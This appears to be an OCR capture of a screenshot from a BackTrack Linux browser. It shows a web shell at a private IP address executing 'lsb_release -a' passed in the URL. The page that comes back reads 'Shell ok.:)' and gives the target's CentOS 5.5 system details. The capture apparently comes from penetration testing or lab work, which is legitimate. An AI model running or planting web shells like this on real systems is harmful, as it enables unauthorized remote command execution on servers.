 File Edit View History Bookmarks Tools Help
http://192.168....sb_release%20-a
S! 192.168.1.2:8008/givemeshell:lsb_release -a
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Content-type: text/html
<html>
<head><title>Shell ok.:)</title></head>
<body bgcolor="#000000">
<div align="left">
<pre><font face="Arial" color="#999999" size="2">
<b>Your Command:</b>
lsb_release -a<br>
<br>
LSB Version:    :core-3.1-ia32:core-3.1-noarch:graphics-3.1-ia32:graphics-3.1-noarch
Distributor ID: CentOS
Description:    CentOS release 5.5 (Final)
Release:        5.5
Codename:       Final
<br>
</font></pre></div><br>
</body></html>